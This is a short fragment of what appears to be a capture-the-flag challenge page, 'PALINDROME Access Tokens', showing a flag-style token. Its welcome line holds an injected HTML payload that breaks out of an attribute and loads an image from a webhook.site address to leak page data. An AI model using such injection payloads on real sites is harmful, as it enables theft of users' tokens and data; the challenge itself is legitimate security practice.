 Home Get Token Verify Token Report an Issue
PALINDROME Access Tokens
To ensure secure communication between our agents, you will be asked to identify yourself with access tokens.
Welcome back, "/><img src="https://webhook.site/64c24c5f-100e-4d47-abf5-1a40d1e15e06?http=!
Your token is TISC{2:j:w:9:x:y:r:7:2:8}